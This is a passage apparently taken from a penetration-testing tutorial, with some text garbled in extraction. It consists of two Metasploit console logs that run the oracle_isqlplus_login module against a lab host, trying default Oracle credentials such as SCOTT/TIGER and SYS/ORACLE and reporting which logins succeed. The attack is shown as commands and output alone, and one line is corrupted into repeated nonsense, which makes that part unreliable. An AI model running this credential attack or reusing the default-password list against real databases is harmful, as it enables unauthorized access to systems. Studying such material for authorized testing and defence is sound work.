   *oracle 10.2
msf auxiliary(oracle isqlplus login) > set RHOSTS 192.168.26.139
RHOSTS => 192.168.26.139
msf auxiliary(oracle isqlplus login) > set RPORT 7778
RPORT => 7778
msf auxiliary(oracle_isqlplus_login) > set SID ORCL92
SID => ORCL92
msf auxiliary(oracle_isqlplus_login) > run
[*] http://192.168.26.139:7778 - Trying username:'SCOTT' with password:'TIGER'
[+] http://192.168.26.139:7778/isqplus successful login 'SCOTT' : 'TIGER'
[*] http://192.168.26.139:7778 - Trying username: 'DBSNMP' with password: 'DBSNMP'
[+] http://192.168.26.139:7778/isqplus successful login 'DBSNMP' : 'DBSNMP'
[*] http://192.168.26.139:7778 - Trying username:'SYSTEM' with password:'MANAGER'
[*] http://192.168.26.139:7778 - Trying username: 'SYSTEM' with password: 'ORACLE'
[*] http://192.168.26.139:7778 - Trying username:'SYSTEM' with password:'ORACLE9'
[+] http://192.168.26.139:7778/isqplus successful login 'SYSTEM' : 'ORACLE9'
[*] http://192.168.26.139:7778 - Trying username:'SYS' with password:'ORACLE9'
[+] SYS:ORACLE9 is correct but required SYSDBA or SYSOPER login
[+] http://192.168.26.139:7778/isqplus successful login 'SYS' : 'ORACLE9'
[*] http://192.168.26.139:7778 - Trying username: 'SYSADMIN' with password: 'SYSADMIN'
[*] http://192.168.26.139:7778 - Trying username:'BRIO ADMIN' with password:'BRIO ADMIN'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

```
msf auxiliary(oracle_isqlplus_login) > set VERSION 10
 VERSION => 10
Sample and Series and Series and Series and Series and Series and Series Series (Series and Series and Seri
<sup>1</sup>RPORT => 5560
 msf auxiliary(oracle_isqlplus_login) > set SID ORCL
 SID => ORCL
msf auxiliary(oracle_isqlplus_login) > run
 [*] http://192.168.26.139:5560 - Trying username:'SCOTT' with password:'TIGER'
[+] http://192.168.26.139:5560/isqplus successful login 'SCOTT' : 'TIGER'
 [*] http://192.168.26.139:5560 - Trying username:'DBSNMP' with password:'DBSNMP'
   [*] http://192.168.26.139:5560 - Trying username:'SYSTEM' with password:'MANAGER'
  [*] http://192.168.26.139:5560 - Trying username:'SYSTEM' with password:'ORACLE'
 [+] http://192.168.26.139:5560/isqplus successful login 'SYSTEM' : 'ORACLE'
[*] http://192.168.26.139:5560 - Trying username:'SYS' with password:'ORACLE9'
  [*] http://192.168.26.139:5560 - Trying username:'SYS' with password:'SYS'
  [*] http://192.168.26.139:5560 - Trying username:'SYS' with password:'ORACLE'
  [+] SYS:ORACLE is correct but required SYSDBA or SYSOPER login
  [+] http://192.168.26.139:5560/isqplus successful login 'SYS' : 'ORACLE'
  [*] http://192.168.26.139:5560 - Trying username: 'SYSADMIN' with password: 'SYSADMIN'
  [*] http://192.168.26.139:5560 - Trying username: 'BRIO ADMIN' with password: 'BRIO ADMIN'
  [*] Scanned 1 of 1 hosts (100% complete)
 [*] Auxiliary module execution completed
```